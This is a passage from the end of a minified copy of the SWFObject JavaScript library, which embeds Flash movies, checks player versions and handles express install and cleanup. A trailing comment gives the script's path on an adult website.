X=C("div");Y.parentNode.insertBefore(X,Y);X.parentNode.replaceChild(g(Y),X);Y.style.display="none";(function(){if(Y.readyState==4){Y.parentNode.removeChild(Y)}else{setTimeout(arguments.callee,10)}})()}else{Y.parentNode.replaceChild(g(Y),Y)}}function g(ab){var aa=C("div");if(M.win&&M.ie){aa.innerHTML=ab.innerHTML}else{var Y=ab.getElementsByTagName(r)[0];if(Y){var ad=Y.childNodes;if(ad){var X=ad.length;for(var Z=0;Z<X;Z++){if(!(ad[Z].nodeType==1&&ad[Z].nodeName=="PARAM")&&!(ad[Z].nodeType==8)){aa.appendChild(ad[Z].cloneNode(true))}}}}}return aa}function u(ai,ag,Y){var X,aa=c(Y);if(M.wk&&M.wk<312){return X}if(aa){if(typeof ai.id==D){ai.id=Y}if(M.ie&&M.win){var ah="";for(var ae in ai){if(ai[ae]!=Object.prototype[ae]){if(ae.toLowerCase()=="data"){ag.movie=ai[ae]}else{if(ae.toLowerCase()=="styleclass"){ah+=' class="'+ai[ae]+'"'}else{if(ae.toLowerCase()!="classid"){ah+=" "+ae+'="'+ai[ae]+'"'}}}}}var af="";for(var ad in ag){if(ag[ad]!=Object.prototype[ad]){af+='<param name="'+ad+'" value="'+ag[ad]+'" />'}}aa.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+ah+">"+af+"</object>";N[N.length]=ai.id;X=c(ai.id)}else{var Z=C(r);Z.setAttribute("type",q);for(var ac in ai){if(ai[ac]!=Object.prototype[ac]){if(ac.toLowerCase()=="styleclass"){Z.setAttribute("class",ai[ac])}else{if(ac.toLowerCase()!="classid"){Z.setAttribute(ac,ai[ac])}}}}for(var ab in ag){if(ag[ab]!=Object.prototype[ab]&&ab.toLowerCase()!="movie"){e(Z,ab,ag[ab])}}aa.parentNode.replaceChild(Z,aa);X=Z}}return X}function e(Z,X,Y){var aa=C("param");aa.setAttribute("name",X);aa.setAttribute("value",Y);Z.appendChild(aa)}function y(Y){var X=c(Y);if(X&&X.nodeName=="OBJECT"){if(M.ie&&M.win){X.style.display="none";(function(){if(X.readyState==4){b(Y)}else{setTimeout(arguments.callee,10)}})()}else{X.parentNode.removeChild(X)}}}function b(Z){var Y=c(Z);if(Y){for(var X in Y){if(typeof Y[X]=="function"){Y[X]=null}}Y.parentNode.removeChild(Y)}}function c(Z){var X=null;try{X=j.getElementById(Z)}catch(Y){}return X}function C(X){return j.createElement(X)}function i(Z,X,Y){Z.attachEvent(X,Y);I[I.length]=[Z,X,Y]}function F(Z){var Y=M.pv,X=Z.split(".");X[0]=parseInt(X[0],10);X[1]=parseInt(X[1],10)||0;X[2]=parseInt(X[2],10)||0;return(Y[0]>X[0]||(Y[0]==X[0]&&Y[1]>X[1])||(Y[0]==X[0]&&Y[1]==X[1]&&Y[2]>=X[2]))?true:false}function v(ac,Y,ad,ab){if(M.ie&&M.mac){return}var aa=j.getElementsByTagName("head")[0];if(!aa){return}var X=(ad&&typeof ad=="string")?ad:"screen";if(ab){n=null;G=null}if(!n||G!=X){var Z=C("style");Z.setAttribute("type","text/css");Z.setAttribute("media",X);n=aa.appendChild(Z);if(M.ie&&M.win&&typeof j.styleSheets!=D&&j.styleSheets.length>0){n=j.styleSheets[j.styleSheets.length-1]}G=X}if(M.ie&&M.win){if(n&&typeof n.addRule==r){n.addRule(ac,Y)}}else{if(n&&typeof j.createTextNode!=D){n.appendChild(j.createTextNode(ac+" {"+Y+"}"))}}}function w(Z,X){if(!m){return}var Y=X?"visible":"hidden";if(J&&c(Z)){c(Z).style.visibility=Y}else{v("#"+Z,"visibility:"+Y)}}function L(Y){var Z=/[\\\"<>\.;]/;var X=Z.exec(Y)!=null;return X&&typeof encodeURIComponent!=D?encodeURIComponent(Y):Y}var d=function(){if(M.ie&&M.win){window.attachEvent("onunload",function(){var ac=I.length;for(var ab=0;ab<ac;ab++){I[ab][0].detachEvent(I[ab][1],I[ab][2])}var Z=N.length;for(var aa=0;aa<Z;aa++){y(N[aa])}for(var Y in M){M[Y]=null}M=null;for(var X in swfobject){swfobject[X]=null}swfobject=null})}}();return{registerObject:function(ab,X,aa,Z){if(M.w3&&ab&&X){var Y={};Y.id=ab;Y.swfVersion=X;Y.expressInstall=aa;Y.callbackFn=Z;o[o.length]=Y;w(ab,false)}else{if(Z){Z({success:false,id:ab})}}},getObjectById:function(X){if(M.w3){return z(X)}},embedSWF:function(ab,ah,ae,ag,Y,aa,Z,ad,af,ac){var X={success:false,id:ah};if(M.w3&&!(M.wk&&M.wk<312)&&ab&&ah&&ae&&ag&&Y){w(ah,false);K(function(){ae+="";ag+="";var aj={};if(af&&typeof af===r){for(var al in af){aj[al]=af[al]}}aj.data=ab;aj.width=ae;aj.height=ag;var am={};if(ad&&typeof ad===r){for(var ak in ad){am[ak]=ad[ak]}}if(Z&&typeof Z===r){for(var ai in Z){if(typeof am.flashvars!=D){am.flashvars+="&"+ai+"="+Z[ai]}else{am.flashvars=ai+"="+Z[ai]}}}if(F(Y)){var an=u(aj,am,ah);if(aj.id==ah){w(ah,true)}X.success=true;X.ref=an}else{if(aa&&A()){aj.data=aa;P(aj,am,ah,ac);return}else{w(ah,true)}}if(ac){ac(X)}})}else{if(ac){ac(X)}}},switchOffAutoHideShow:function(){m=false},ua:M,getFlashPlayerVersion:function(){return{major:M.pv[0],minor:M.pv[1],release:M.pv[2]}},hasFlashPlayerVersion:F,createSWF:function(Z,Y,X){if(M.w3){return u(Z,Y,X)}else{return undefined}},showExpressInstall:function(Z,aa,X,Y){if(M.w3&&A()){P(Z,aa,X,Y)}},removeSWF:function(X){if(M.w3){y(X)}},createCSS:function(aa,Z,Y,X){if(M.w3){v(aa,Z,Y,X)}},addDomLoadEvent:K,addLoadEvent:s,getQueryParamValue:function(aa){var Z=j.location.search||j.location.hash;if(Z){if(/\?/.test(Z)){Z=Z.split("?")[1]}if(aa==null){return L(Z)}var Y=Z.split("&");for(var X=0;X<Y.length;X++){if(Y[X].substring(0,Y[X].indexOf("="))==aa){return L(Y[X].substring((Y[X].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(a){var X=c(R);if(X&&l){X.parentNode.replaceChild(l,X);if(Q){w(Q,true);if(M.ie&&M.win){l.style.display="block"}}if(E){E(B)}}a=false}}}}();;
/*--- END: https://www.peepmyporn.com/flash/modules/global/js/swfobject.js---*/
